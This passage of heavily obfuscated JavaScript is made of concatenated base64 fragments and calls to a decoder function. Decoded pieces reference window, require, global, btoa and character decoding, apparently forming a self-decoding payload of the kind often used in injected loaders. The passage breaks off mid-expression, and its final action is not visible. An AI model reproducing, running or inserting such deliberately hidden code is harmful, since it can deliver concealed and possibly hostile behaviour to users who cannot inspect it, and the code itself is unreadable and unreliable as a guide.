tIKDB4M2E0LCdl'+'JmJiJykrSCgweDRmNCwneEtSZScpK0goM'+'Hg3YTcsJ251MFknKStIKDB4NGVmLCdlJm'+'JiJykrSCgweDFmMiwnVylUdScpK0goMHg'+'zNTMsJ00xTyUnKStIKDB4NWRhLCdNMU8l'+_0x2988918w(0x33d)+'zAsJ1AmVkInKStIKDB4ODAxLCddJHd4Jy'+'krSCgweDc3YywnRTVvRScpK0goMHgyZjI'+_0x2988918w(0x1b9)+'SCgweDczYSwnTFZTNScpK0goMHg0NjQsJ'+'2UmYmInKStIKDB4NDZjLCdRIWZJJykrSC'+'gweDZhMCwn')+(_0x2988918w(0x2ab)+'DB4MzVhLCckRVAzJykrSCgweDc0OCwnUU'+'t0dycpK0goMHgyNWMsJ25AdlMnKStIKDB'+'4NTVjLCddJHd4JykrSCgweDM2YywnemhF'+'MCcpK0goMHg1NTIsJ10yc3MnKStIKDB4N'+_0x2988918w(0x364)+_0x2988918w(0x180)+'4LCc0cXIqJykrSCgweDc1ZSwnOG9KUCcp'+'K0goMHg1ZTksJ00xTyUnKStIKDB4MzRmL'+_0x2988918w(0x2b0)+'goMHgzZWIsJ10yc3MnKStIKDB4ODBmLCd'+_0x2988918w(0x36c)+'MHg0YWYsJyRDYnonKStIKDB4NjQwLCcjK'+'XhtJykrSCgweDZmNiwnbkB2UycpK0goMH'+_0x2988918w(0x2e1)+'1JykrSCgweDg0ZCwnRzl2bycpK0goMHg1'+_0x2988918w(0x2e7)+'ykrSCgweDRkYSwnKFVrWScpK0goMHgyYz'+'UsJ0wmKGonKStIKDB4NDljLCc4b0pQJyk'+'rSCgweDY2YiwnZ154QCcpK0goMHg1MjQs'+'J0tPT3InKStIKDB4NTM2LCdudTBZJykrS'+'CgweDZiMSwnIyl4bScpK0goMHgyMDYsJz'+'kjOWQnKStIKDB4NjAzLCdnXnhAJykrSCg'+_0x2988918w(0x3c4)+_0x2988918w(0x348)+'DYwOSwnS09PcicpK0goMHg0NTksJyRFUD'+'MnKStIKDB4NWE4LCdBZTFNJykrSCgweDQ'+'0MiwnaVdudycpK0goMHg2ZDMsJyExViEn'+'KStIKDB4NjA4LCdzWWtUJykrSCgweDU2Z'+'iwnS09PcicpK0goMHg3NGUsJ1tueSUnKS'+_0x2988918w(0x1ee))+(_0x2988918w(0x2ff)+'0goMHg1M2QsJ1d3TUcnKStIKDB4MmMzLC'+_0x2988918w(0x3d4)+_0x2988918w(0x3c5)+_0x2988918w(0x1b4)+'Hg0ZDAsJ2deeEAnKStIKDB4N2M3LCdpV2'+'53JykrSCgweDMxMiwnZSZiYicpK0goMHg'+'1YmQsJ251MFknKStIKDB4Nzc1LCcjKXht'+'JykrSCgweDJkYiwnZ154QCcpK0goMHg3Y'+'2EsJyhhTSQnKStIKDB4ODM3LCdnXnhAJy'+'krSCgweDgxYSwneEtSZScpK0goMHg1NzE'+'sJ0xIOEAnKStIKDB4NWQxLCd4S1JlJykr'+'SCgweDI2ZCwnXTJzcycpK0goMHgyODksJ'+_0x2988918w(0x1dd)+'gweDc2ZiwnNHFyKicpK0goMHgzYmUsJ0t'+'PT3InKStIKDB4MzI2LCdIVVdRJykrSCgw'+'eDM2NywnS09PcicpK0goMHgyYjIsJ0xIO'+_0x2988918w(0x204)+_0x2988918w(0x1fe)+_0x2988918w(0x358)+'YSwnZTBReCcpK0goMHg4MTAsJ0xIOEAnK'+_0x2988918w(0x355)+'wnWmtaSycpK0goMHg1NTksJ29aaXgnKSt'+'IKDB4NjVjLCdXd01HJykrSCgweDU3OCwn'+_0x2988918w(0x255)+'DB4MmM2LCdRS3R3JykrSCgweDM5MSwnS0'+'9PcicpK0goMHg0OTYsJ10yc3MnKStIKDB'+'4NDk1LCcjKXhtJykrSCgweDZjZSwnQWpH'+'RScpK0goMHgxZjMsJ1EhZkknKStIKDB4M'+'2MzLCddMnNzJykrSCgweDQwYiwnemhFMC'+_0x2988918w(0x282))+('MjcsJ2UwUXgnKSsoSCgweDZjMSwneEtSZ'+_0x2988918w(0x198)+_0x2988918w(0x2da)+'pK0goMHg2OWIsJ0N6TWonKStIKDB4Mzgy'+'LCdIVVdRJykrSCgweDdiMiwnJENieicpK'+'0goMHg3NTYsJ10kd3gnKStIKDB4MzMxLC'+'coVWtZJykrSCgweDNhNiwnMDgoNScpK0g'+'oMHgzMWQsJ0hVV1EnKStIKDB4NWYyLCc5'+'bV1tJykrSCgweDdlOCwnZ154QCcpK0goM'+'HgzYTAsJzhvSlAnKStIKDB4NGZhLCcoYU'+'0kJykrSCgweDI5YywnZSZiYicpK0goMHg'+'zYmMsJyRDYnonKStIKDB4N2FkLCdvWml4'+'JykrSCgweDMyMywnTCYoaicpK0goMHg4M'+'TgsJ0c5dm8nKStIKDB4ODJjLCdMSDhAJy'+'krSCgweDZjYiwnS09PcicpK0goMHgzYzQ'+'sJ2deeEAnKStIKDB4MjIyLCddamUjJykr'+'SCgweDI1NCwnS09PcicpK0goMHg3ZTMsJ'+_0x2988918w(0x3d3)+'gweDRiZSwnQWUxTScpK0goMHg2MTIsJ1c'+_0x2988918w(0x32b)+_0x2988918w(0x3d2)+'m8nKStIKDB4MzExLCd6aEUwJykrSCgweD'+_0x2988918w(0x228)+'nKStIKDB4N2MzLCdIVVdRJykrSCgweDdj'+_0x2988918w(0x18f)+'StIKDB4NGZkLCdDek1qJykrSCgweDMxOC'+'wnSFVXUScpK0goMHg0MDksJ00xTyUnKSt'+_0x2988918w(0x31c)+_0x2988918w(0x3aa)+_0x2988918w(0x1ec)+'FPJScpK0go')+('MHg3ZmYsJ0N6TWonKStIKDB4NmUxLCdMS'+'DhAJykrSCgweDRlZCwnTTlBbCcpK0goMH'+'gyY2YsJyhVa1knKStIKDB4NTkxLCddamU'+_0x2988918w(0x23d)+'NGUsJykoXmknKStIKDB4N2Y5LCdlMFF4J'+'ykrSCgweDU1MCwnKGFNJCcpK0goMHg1ZG'+'UsJ2h4XWEnKStIKDB4NjVlLCdNMU8lJyk'+'rSCgweDRhMSwnOW1dbScpK0goMHg3YjMs'+_0x2988918w(0x1d1)+'CgweDgwMywnNHFyKicpK0goMHg0NjgsJ3'+'NZa1QnKStIKDB4NmFjLCdMVlM1JykrSCg'+'weDM1NSwnemhFMCcpK0goMHgzZWEsJ29a'+'aXgnKStIKDB4NmQ2LCc0cXIqJykrSCgwe'+_0x2988918w(0x1ad)+'MnKStIKDB4NjI0LCdMJihqJykrSCgweDV'+_0x2988918w(0x1f9)+'KStIKDB4M2E3LCddamUjJykrSCgweDI0N'+'SwnZ154QCcpK0goMHg3MmEsJzA4KDUnKS'+'tIKDB4NjNiLCdpV253JykrSCgweDM1Yiw'+'nJENieicpK0goMHg1OGYsJ1FLdHcnKStI'+'KDB4NTQwLCdudTBZJykrSCgweDYxOSwnJ'+'ENieicpK0goMHg1ODIsJ10yc3MnKStIKD'+'B4Mzc0LCdaa1pLJykrSCgweDU1ZSwnXTJ'+_0x2988918w(0x203)+_0x2988918w(0x1e1)+'ycpK0goMHg4NTMsJypAU3cnKStIKDB4ND'+'diLCdFNW9FJykrSCgweDc2MiwnRFNWYSc'+'pK0goMHg2YmQsJ00xTyUnKStIKDB4NmNm'+'LCd6aEUwJykrSCgweDMyMCwnaVdudycpK'+'0goMHg3MWIsJ1prWksnKStIKDB4MmU1LC'+'dQJlZCJykr')+('SCgweDUzNCwnITFWIScpK0goMHgyMzQsJ'+'3poRTAnKStIKDB4NjJiLCchMVYhJykrSC'+_0x2988918w(0x1fa)+_0x2988918w(0x307)+'eDRiNywnQWpHRScpK0goMHgzNzEsJ2h4X'+'WEnKStIKDB4NjE1LCd6aEUwJykrSCgweD'+'dmYywnVzU3aycpK0goMHg3MzcsJyRFUDM'+'nKStIKDB4ODU1LCd6aEUwJykrSCgweDc5'+_0x2988918w(0x39d)+_0x2988918w(0x260)+_0x2988918w(0x199)+'IKDB4NWU0LCddJHd4JykrSCgweDU3ZSwn'+_0x2988918w(0x1d2)+'DB4NTBlLCdlMFF4JykrSCgweDM2YSwnRz'+_0x2988918w(0x357)+'4M2ZlLCdvWml4JykrSCgweDgxMywnWmta'+'SycpK0goMHg1MzcsJyRFUDMnKStIKDB4M'+_0x2988918w(0x2c8)+'cpK0goMHg1NDQsJ005QWwnKStIKDB4NDA'+'4LCdNOUFsJykrSCgweDJlMSwnUUt0dycp'+'K0goMHg2NTQsJ1EhZkknKStIKDB4ODY0L'+'CdIVVdRJykrSCgweDZmYywnNHFyKicpK0'+'goMHgyNGQsJ00xTyUnKStIKDB4NWIwLCd'+'4S1JlJykrSCgweDZjMywnJENieicpK0go'+'MHg2YTMsJzkjOWQnKStIKDB4MzgxLCdbb'+'nklJykrSCgweDY0MiwnZTBReCcpK0goMH'+'g0ODQsJzkjOWQnKStIKDB4MWZhLCc5Izl'+'kJykrSCgweDJjZCwnemhFMCcpK0goMHgy'+'NjYsJypAU3cnKStIKDB4NjUzLCdXNTdrJ'+'ykrSCgweDI3ZiwnaHhdYScpK0goMHg2YW'+_0x2988918w(0x30b))+(_0x2988918w(0x377)+'SwnUSFmSScpK0goMHgyZTMsJ2deeEAnKS'+_0x2988918w(0x29c)+'nKSheaScpK0goMHgzMmUsJ2deeEAnKStI'+'KDB4NWRkLCdNMU8lJykrSCgweDRhZCwnU'+_0x2988918w(0x320)+'B4NDU1LCdMJihqJykrSCgweDNlMiwnSFV'+'XUScpK0goMHg0MzMsJyhhTSQnKStIKDB4'+_0x2988918w(0x342)+'ScpK0goMHgzN2YsJyhhTSQnKStIKDB4NW'+'ZmLCdaa1pLJykrSCgweDQ2ZSwnJEVQMyc'+'pK0goMHgyZGMsJzkjOWQnKStIKDB4ODRj'+_0x2988918w(0x3cc)+'0goMHg4MjEsJykoXmknKStIKDB4MzFhLC'+'dXKVR1JykrSCgweDZiYywnOW1dbScpK0g'+'oMHgzZWUsJyQjRlknKStIKDB4MmEyLCda'+_0x2988918w(0x337)+'HgyM2EsJ10yc3MnKStIKDB4NmM5LCdlJm'+'JiJykrSCgweDU0NSwnUUt0dycpK0goMHg'+_0x2988918w(0x354)+'JykrSCgweDY5NiwnRzl2bycpK0goMHg2O'+'TksJ251MFknKStIKDB4NTY3LCdudTBZJy'+'krSCgweDUyYSwnITFWIScpK0goMHgzYjg'+'sJ2h4XWEnKStIKDB4NTA0LCdIVVdRJykr'+'SCgweDZlYiwnTFZTNScpK0goMHg2ZTYsJ'+'0xIOEAnKStIKDB4MjU2LCdBakdFJykrSC'+'gweDY4OSwnJENieicpK0goMHg4NjgsJzl'+'tXW0nKStIKDB4MzIyLCcoVWtZJykrSCgw'+'eDZhMSwnZSZiYicpK0goMHg3NDYsJyhhT'+_0x2988918w(0x19c)+'NmMCwnZ154')+('QCcpK0goMHg3NTEsJyExViEnKStIKDB4N'+'GU1LCdudTBZJykrSCgweDI2OSwnb1ppeC'+'cpK0goMHg4MDIsJ1cpVHUnKStIKDB4MjA'+'xLCdIVVdRJykrSCgweDM4OCwnUCZWQicp'+'K0goMHg1ZTUsJ251MFknKStIKDB4MzA2L'+'CdMVlM1JykrSCgweDQ2ZCwnRzl2bycpK0'+'goMHg2NTUsJ1prWksnKStIKDB4NjNlLCd'+_0x2988918w(0x3be)+'MHg1MDEsJ0xWUzUnKSkrKEgoMHg4NDIsJ'+'0FqR0UnKStIKDB4NjgyLCddJHd4JykrSC'+_0x2988918w(0x19a)+_0x2988918w(0x221)+'eDY2NiwnTTlBbCcpK0goMHgyMTUsJyhVa'+'1knKStIKDB4NWZhLCddamUjJykrSCgweD'+'cwMiwneEtSZScpK0goMHg0NmYsJ3hLUmU'+_0x2988918w(0x3ce)+_0x2988918w(0x306)+'StIKDB4NzViLCc5IzlkJykrSCgweDM4Zi'+'wneEtSZScpK0goMHg2ZDEsJ3hLUmUnKSt'+_0x2988918w(0x3b9)+'JCNGWScpK0goMHg2OTIsJ1c1N2snKStIK'+'DB4N2JkLCdHOXZvJykrSCgweDNhNSwnOG'+'9KUCcpK0goMHgzM2UsJ1AmVkInKStIKDB'+'4MjMzLCd4S1JlJykrSCgweDI2OCwnTEg4'+'QCcpK0goMHgyYmYsJ3poRTAnKStIKDB4M'+_0x2988918w(0x28d)+'cpK0goMHgzOTMsJ2lXbncnKStIKDB4MzF'+'lLCckQ2J6JykrSCgweDVmNywnZSZiYicp'+'K0goMHgzNGEsJ3hLUmUnKStIKDB4NzEwL'+'Cc5bV1tJykrSCgweDgyMywneEtSZScpK0'+'goMHgzZGYs')+('J0RTVmEnKStIKDB4NjM1LCdoeF1hJykrS'+'CgweDgzOCwnTCYoaicpK0goMHg2YmYsJ1'+_0x2988918w(0x1de)+'weDNmNCwnYjdNRScpK0goMHgyNzcsJzhv'+'SlAnKStIKDB4N2I3LCdMSDhAJykrSCgwe'+'DUzMywnUUt0dycpK0goMHgyMzgsJyMpeG'+'0nKStIKDB4ODNjLCc4b0pQJykrSCgweDY'+'zZCwnKkBTdycpK0goMHg0M2YsJ11qZSMn'+'KStIKDB4MzAxLCdvWml4JykrSCgweDJkO'+'CwnITFWIScpK0goMHg1MDAsJ0xWUzUnKS'+'tIKDB4NDkxLCdiN01FJykrSCgweDZlNCw'+_0x2988918w(0x3ad)+'KDB4NTBiLCc5bV1tJykrSCgweDQxMiwnR'+'zl2bycpK0goMHg0MzYsJ2lXbncnKStIKD'+'B4NDQzLCdIVVdRJykrSCgweDczZCwnc1l'+'rVCcpK0goMHg0MzksJyRFUDMnKStIKDB4'+_0x2988918w(0x30a)+_0x2988918w(0x1a0)+'U3LCdlMFF4JykrSCgweDg2ZCwnZTBReCc'+'pK0goMHg0MjgsJypAU3cnKStIKDB4ODY1'+'LCc5IzlkJykrSCgweDY3ZiwnUUt0dycpK'+'0goMHg0NTIsJ10kd3gnKStIKDB4MzdlLC'+'dBZTFNJykrSCgweDUxNCwnXWplIycpK0g'+'oMHg2YWUsJ005QWwnKStIKDB4NTA3LCdn'+'XnhAJykrSCgweDRjYiwneEtSZScpK0goM'+'Hg1NmQsJ251MFknKStIKDB4NzY2LCdoeF'+'1hJykrSCgweDIxMywnXTJzcycpK0goMHg'+'3NzcsJzkjOWQnKStIKDB4MzMyLCc5bV1t'+'JykrSCgweDI5MywnXSR3eCcpK0goMHgzY'+'TEsJ0c5dm8nKStIKDB4NTJkLCdXKVR1Jy'+_0x2988918w(0x2ad))+(_0x2988918w(0x1b8)+'StIKDB4MjA3LCcwOCg1JykrSCgweDdkMC'+_0x2988918w(0x301)+_0x2988918w(0x25b)+_0x2988918w(0x22d)+_0x2988918w(0x34c)+_0x2988918w(0x3c0)+_0x2988918w(0x1db)+'RScpK0goMHg1YzksJ1AmVkInKStIKDB4N'+'jMzLCdLT09yJykrSCgweDVjZCwnSFVXUS'+_0x2988918w(0x3a7)+'hLCdlJmJiJykrSCgweDM3OCwnTFZTNScp'+'K0goMHg1ZmIsJzhvSlAnKStIKDB4MzIxL'+'CdEU1ZhJykrSCgweDViYiwnXTJzcycpK0'+'goMHg0MmUsJ3hLUmUnKStIKDB4NjlkLCc'+_0x2988918w(0x3c8)+'MHg2YWYsJ2UwUXgnKStIKDB4MjJjLCcoY'+_0x2988918w(0x311)+_0x2988918w(0x370)+'QJykrSCgweDVhZSwnbkB2UycpK0goMHg0'+'NjUsJ3NZa1QnKStIKDB4NjUwLCdQJlZCJ'+'ykrSCgweDI3ZSwnKkBTdycpK0goMHg0Yz'+_0x2988918w(0x3b2)+'rSCgweDZlMywnUCZWQicpK0goMHg3Njgs'+'J29aaXgnKStIKDB4MjZmLCdQJlZCJykrS'+'CgweDMzYywnJEVQMycpK0goMHg1ODksJ1'+'tueSUnKStIKDB4NGEwLCdiN01FJykrSCg'+_0x2988918w(0x22a)+'TUcnKStIKDB4NjkwLCdRIWZJJykrSCgwe'+'DY5MSwnITFWIScpK0goMHg1ZTIsJzkjOW'+'QnKStIKDB4')+('NGUyLCdaa1pLJykrSCgweDQ3ZCwnQWpHR'+'ScpK0goMHgyNTcsJzA4KDUnKStIKDB4Mj'+'M3LCcjKXhtJykrSCgweDNkMCwnNHFyKic'+'pK0goMHg3MTIsJ1AmVkInKStIKDB4Mjhj'+'LCdQJlZCJykrSCgweDdlZiwnc1lrVCcpK'+'0goMHgxZjAsJ0tPT3InKStIKDB4NjY4LC'+'ddJHd4JykrSCgweDg1YiwnemhFMCcpK0g'+'oMHg1MTYsJ11qZSMnKStIKDB4MzBiLCck'+'Q2J6JykrSCgweDVmNSwnRTVvRScpK0goM'+'HgyZTAsJ11qZSMnKStIKDB4NDAzLCcoYU'+_0x2988918w(0x275)+'yOGUsJ1c1N2snKStIKDB4M2UzLCc5bV1t'+_0x2988918w(0x3e6)+'mUsJykoXmknKStIKDB4NzkzLCckI0ZZJy'+'krSCgweDMxNSwnIyl4bScpK0goMHg3YWE'+_0x2988918w(0x3b8)+'SCgweDI3OSwnWmtaSycpK0goMHg0OTIsJ'+'3hLUmUnKStIKDB4NzIyLCdNOUFsJykrSC'+'gweDQ3ZSwnWmtaSycpK0goMHgzYjMsJ0x'+'WUzUnKStIKDB4NzVjLCd6aEUwJykrSCgw'+'eDQyNywnUUt0dycpK0goMHg4MzYsJ2I3T'+'UUnKStIKDB4NjZjLCdiN01FJykrSCgweD'+_0x2988918w(0x196)+_0x2988918w(0x22f)+'OSwnTEg4QCcpK0goMHg2MGUsJypAU3cnK'+_0x2988918w(0x217)+'wnVzU3aycpK0goMHgzOGIsJ1d3TUcnKSt'+_0x2988918w(0x397)+'VylUdScpK0goMHg1MDUsJ0tPT3InKStIK'+_0x2988918w(0x300)+'taSycpK0go')+('MHgyZmIsJzltXW0nKStIKDB4NTc0LCdpV'+_0x2988918w(0x1bc)+_0x2988918w(0x3a1)+_0x2988918w(0x257)+'NjUsJ3poRTAnKStIKDB4ODQ4LCdiN01FJ'+_0x2988918w(0x227)+'IsJ1EhZkknKStIKDB4NzBjLCdDek1qJyk'+_0x2988918w(0x265)+'JzRxcionKStIKDB4NWQ1LCdMVlM1JykrS'+_0x2988918w(0x1a7)+'prWksnKStIKDB4MzMzLCdXd01HJykrSCg'+'weDM2ZSwnNHFyKicpK0goMHgyMGEsJzlt'+'XW0nKStIKDB4MzBlLCdLT09yJykrSCgwe'+'DNjYywnKkBTdycpK0goMHg3YTQsJ0xIOE'+'AnKStIKDB4N2NmLCdudTBZJykrSCgweDg'+_0x2988918w(0x2ea)+'KStIKDB4NzgzLCdudTBZJykpKyhIKDB4N'+'WE3LCddMnNzJykrSCgweDVkOCwnMDgoNS'+_0x2988918w(0x188)+_0x2988918w(0x386)+_0x2988918w(0x25d)+'CdvWml4JykrSCgweDc4ZCwnaHhdYScpK0'+'goMHgzZGEsJ1c1N2snKStIKDB4NzU0LCd'+_0x2988918w(0x338)+'MHgyNDksJ0RTVmEnKStIKDB4MjcwLCdMV'+_0x2988918w(0x19b)+_0x2988918w(0x305)+_0x2988918w(0x365)+'NTcsJ1EhZkknKStIKDB4MzQ1LCc0cXIqJ'+'ykrSCgweDFmNSwnV3dNRycpK0goMHgzOT'+'YsJ0FlMU0n')+('KStIKDB4MjBiLCdNOUFsJykrSCgweDNlZ'+'CwnJEVQMycpK0goMHg3NDMsJ005QWwnKS'+_0x2988918w(0x1f2)+'nVylUdScpK0goMHg0MzIsJ2h4XWEnKStI'+'KDB4NmRiLCc4b0pQJykrSCgweDIwOCwnX'+'TJzcycpK0goMHgyNGMsJypAU3cnKStIKD'+_0x2988918w(0x2be)+'xTScpK0goMHg1MzksJ005QWwnKStIKDB4'+_0x2988918w(0x27f)+'ScpK0goMHg2MjMsJ00xTyUnKStIKDB4Mm'+'Y2LCddJHd4JykrSCgweDQ4MywnUSFmSSc'+'pK0goMHgyYTMsJzRxcionKStIKDB4MzBh'+'LCdaa1pLJykrSCgweDJjMCwnMDgoNScpK'+'0goMHgxZmYsJzRxcionKStIKDB4NTg4LC'+_0x2988918w(0x2a6)+'oMHg3YTgsJ0FlMU0nKStIKDB4Nzc2LCd6'+_0x2988918w(0x2ef)+'HgzZDYsJ0U1b0UnKStIKDB4NTAyLCdEU1'+_0x2988918w(0x2f5)+'0Y2UsJ1FLdHcnKStIKDB4ODIwLCckRVAz'+'JykrSCgweDYyMSwnQWUxTScpK0goMHg3N'+_0x2988918w(0x20c)+'krSCgweDYxYSwnKSheaScpK0goMHg3MmQ'+'sJyhVa1knKStIKDB4MzI3LCdpV253Jykr'+'SCgweDRiYywnRzl2bycpK0goMHgzNTYsJ'+'yhVa1knKStIKDB4NzA2LCckI0ZZJykrSC'+'gweDFmOSwnVzU3aycpK0goMHgzZTAsJ1p'+'rWksnKStIKDB4N2I0LCcoVWtZJykrSCgw'+'eDJkNiwnc1lrVCcpK0goMHgzZDksJ1cpV'+_0x2988918w(0x325)+_0x2988918w(0x237))+('eCcpK0goMHg0YjksJ251MFknKStIKDB4M'+_0x2988918w(0x215)+'cpK0goMHg1ODAsJ10kd3gnKStIKDB4NDJ'+'hLCc5bV1tJykrSCgweDU5ZCwnXWplIycp'+'K0goMHg3ZGEsJ0wmKGonKStIKDB4MzY2L'+'CckQ2J6JykrSCgweDQ3MCwnKkBTdycpK0'+'goMHg1ODQsJ3NZa1QnKStIKDB4M2FhLCd'+_0x2988918w(0x2dd)+_0x2988918w(0x35c)+_0x2988918w(0x2bf)+_0x2988918w(0x346)+_0x2988918w(0x39f)+_0x2988918w(0x252)+'ykrSCgweDI4MSwnTFZTNScpK0goMHg2MT'+'YsJ2lXbncnKStIKDB4MmFkLCdEU1ZhJyk'+'rSCgweDI1YiwnOG9KUCcpK0goMHg2MmQs'+'J11qZSMnKStIKDB4NDNhLCdMSDhAJykrS'+_0x2988918w(0x284)+'QjRlknKStIKDB4NDJkLCdNMU8lJykrSCg'+'weDM4MCwnRFNWYScpK0goMHgzMmYsJ3hL'+'UmUnKStIKDB4NDc5LCdbbnklJykrSCgwe'+'DIzMCwnaVdudycpK0goMHg1ODEsJzRxci'+'onKStIKDB4MzM5LCdoeF1hJykrSCgweDY'+'zOSwnRTVvRScpK0goMHg2NGQsJ1tueSUn'+_0x2988918w(0x200)+'CwnNHFyKicpK0goMHg0ZGQsJ3hLUmUnKS'+'tIKDB4N2ZkLCcpKF5pJykrSCgweDUyNiw'+'nW255JScpK0goMHgzYjAsJ25AdlMnKStI'+'KDB4M2M2LCdEU1ZhJykrSCgweDQzNSwnJ'+'CNGWScpK0goMHg0OGIsJzkjOWQnKStIKD'+'B4MjI5LCcq')+('QFN3JykrSCgweDY0OCwnRzl2bycpK0goM'+'Hg3N2YsJ2lXbncnKStIKDB4MjU4LCcpKF'+'5pJykrSCgweDdlNywnTTlBbCcpK0goMHg'+'2NmQsJzltXW0nKStIKDB4NjA0LCdBZTFN'+'JykrSCgweDNmMywnJENieicpK0goMHg0Z'+_0x2988918w(0x33e)+_0x2988918w(0x287)+'sJ0xIOEAnKStIKDB4NjU2LCcqQFN3Jykr'+'SCgweDQ4YywnMDgoNScpK0goMHg2ZDQsJ'+'1c1N2snKStIKDB4ODQzLCdMJihqJykrSC'+'gweDRjNiwnemhFMCcpK0goMHgzOTgsJ0x'+'WUzUnKSksY1tIKDB4ODYxLCdIVVdRJyld'+'PUgoMHg4MGMsJ0tPT3InKStIKDB4ODU5L'+'CdiN01FJykrJ25nJyxjW0goMHg2YWEsJ0'+_0x2988918w(0x285)+_0x2988918w(0x1fb)+_0x2988918w(0x1c5)+'CgweDdiOSwnVylUdScpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tIKDB'+_0x2988918w(0x240)+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+'Cx1LHYsdyx4KTt9LGNbSCgweDc3ZSwnUU'+'t0dycpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tI'+'KDB4NjNmLCdlJmJiJyldPWZ1bmN0aW9uK'+_0x2988918w(0x1a2)+'g2ODMsJyMpeG0nKV09SCgweDg0MSwnS09'+'PcicpK0goMHg1ZGIsJ2deeEAnKStIKDB4'+_0x2988918w(0x276)+'SwnOG9KUCcpXT1IKDB4NjlhLCcjKXhtJy'+'krSCgweDI1')+('MCwnW255JScpK0goMHg0M2QsJ1AmVkInK'+'StIKDB4NTA5LCdNOUFsJyksY1tIKDB4ND'+'FjLCddMnNzJyldPUgoMHg3ZGUsJzhvSlA'+'nKStIKDB4MjIwLCchMVYhJykrSCgweDU1'+'NCwneEtSZScpK0goMHgxZjgsJ10yc3MnK'+_0x2988918w(0x1f1)+'goMHg2ZDksJyhhTSQnKStIKDB4Njk3LCc'+_0x2988918w(0x24a)+'MHg0MDQsJykoXmknKStIKDB4NjQ0LCdpV'+'253JyksY1tIKDB4ODMyLCdMSDhAJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+_0x2988918w(0x20d)+'Y3Rpb24ocSxzLHQsdSx2LHcseCx5LHosQ'+_0x2988918w(0x318)+_0x2988918w(0x27d)+_0x2988918w(0x201)+'IGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9md'+_0x2988918w(0x1f7)+'dkO2lmKHQpe3ZhciB2PXRbSSgweDI3Yiw'+'nVylUdScpXShzLGFyZ3VtZW50cyk7cmV0'+'dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9uK'+'Cl7fTtyZXR1cm4gcT0hW10sdTt9O30oKT'+_0x2988918w(0x3d9)+_0x2988918w(0x32f)+'W0ooMHg1OGEsJ1tueSUnKV0sdFtKKDB4N'+_0x2988918w(0x3a4)+'l7dmFyIEs9SjtyZXR1cm4gZFtLKDB4NTZ'+'lLCdEU1ZhJyldKHcseik7fSx0W0ooMHgz'+_0x2988918w(0x281)+'lZCJyldLHRbSigweDczYiwnemhFMCcpXT'+_0x2988918w(0x26c))+(_0x2988918w(0x38a)+'CgweDM4NiwnSFVXUScpXSh3LHopO30sdF'+_0x2988918w(0x1cf)+'lZCwnRTVvRScpXSx0W0ooMHg3ZGMsJ1pr'+_0x2988918w(0x28f)+_0x2988918w(0x2d0)+'onKV0odyx6KTt9LHRbSigweDM0MiwnaHh'+'dYScpXT1kW0ooMHg0Y2QsJ1FLdHcnKV0s'+'dFtKKDB4N2MwLCd4S1JlJyldPWZ1bmN0a'+'W9uKHcseil7dmFyIE49SjtyZXR1cm4gZF'+'tOKDB4NmE4LCdNMU8lJyldKHcseik7fSx'+'0W0ooMHg2NTgsJ1c1N2snKV09ZnVuY3Rp'+_0x2988918w(0x3b4)+_0x2988918w(0x1a6)+'U9dDtmb3IodmFyIHYgaW4gcSlpZihkW0o'+'oMHg2ZmQsJ00xTyUnKV0odltKKDB4Nzg5'+_0x2988918w(0x226)+'24odyx4KXt2YXIgUD1KLHk9ZFtQKDB4OD'+'A1LCdlMFF4JyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBRPVAsQT17fTtBW1EoMHg1'+'YWYsJ1FLdHcnKV09dVtRKDB4NDBlLCchM'+_0x2988918w(0x1e8)+'MsJ1AmVkInKV0odHlwZW9mIHdpbmRvdyx'+'1W1EoMHg0ODgsJyhVa1knKV0pP3dpbmRv'+'dzp1W1EoMHg3N2EsJ10yc3MnKV0odHlwZ'+_0x2988918w(0x2c3)+_0x2988918w(0x253)+'dKHR5cGVvZiByZXF1aXJlLHVbUSgweDJh'+'NSwnTEg4QCcpXSkmJnVbUSgweDFmNiwnX'+_0x2988918w(0x2f8)+'gweDc5ZCwn')+('ZSZiYicpXSk/Z2xvYmFsOnRoaXMsRD1md'+_0x2988918w(0x197)+'soUigweDYyNywnOG9KUCcpKSsncCddKEJ'+'bUigweDUyMCwnYjdNRScpXSk7cmV0dXJu'+'IUVbUigweDg1YywnTCYoaicpXSh5KTt9O'+'3JldHVybiB1W1EoMHgyNTIsJ2lXbncnKV'+'0oRCk7fSk7ZFtQKDB4MmFiLCdiN01FJyl'+_0x2988918w(0x2a3)+'MjdjLCdMVlM1JyldKHoseFtQKDB4NTk0L'+'CdlMFF4JykrJ2gnXSk7eisrKWlmKGRbUC'+_0x2988918w(0x244)+'sJ2UmYmInKStQKDB4NWU3LCdIVVdRJyld'+'KHhbel1bMHgwXSkseFt6XVsweDFdKSlyZ'+'XR1cm47cmV0dXJuIDB4MTt9KHYsYXJndW'+'1lbnRzKSlyZXR1cm4gcVt2XTt9ZnVuY3R'+'pb24gaChxKXt2YXIgUz1ILHM9bmV3IFJl'+'Z0V4cChkW1MoMHgyNWUsJ0FlMU0nKV0sJ'+'2cnKSx0PWRbUygweDQ5OCwnKGFNJCcpXV'+'tTKDB4NzNmLCdpV253JykrJ2NlJ10ocyw'+_0x2988918w(0x372)+'YnRvYSxxKVtTKDB4MmM4LCdRS3R3JyldK'+'Cc9JywweDQpW1MoMHg2NmUsJ1cpVHUnKV'+'0oJy4nKVtTKDB4NTRmLCdaa1pLJyldKCc'+'nKVtTKDB4NWIxLCc5IzlkJykrJ3NlJ10o'+'KVtTKDB4NmVhLCdzWWtUJyldKCcnKSxxP'+'XNbUygweDRmZSwnTFZTNScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHUpe3Z'+'hciBUPVM7cmV0dXJuIFN0cmluZ1tUKDB4'+'Njk4LCd6aEUwJykrVCgweDc5NiwnOSM5Z'+'CcpKydkZSddKGRbVCgweDVmMCwnb1ppeC'+_0x2988918w(0x3b7))+('MHg1N2QsJ3NZa1QnKV0odSwnWicpPzB4N'+_0x2988918w(0x21f)+'cpXSh1W1QoMHgyNzIsJzkjOWQnKStUKDB'+'4M2EzLCdudTBZJyldKDB4MCksMHhkKSk/'+'dTpkW1QoMHg3YWYsJypAU3cnKV0odSwwe'+'DFhKSk7fSkscz1uZXcgUmVnRXhwKGRbUy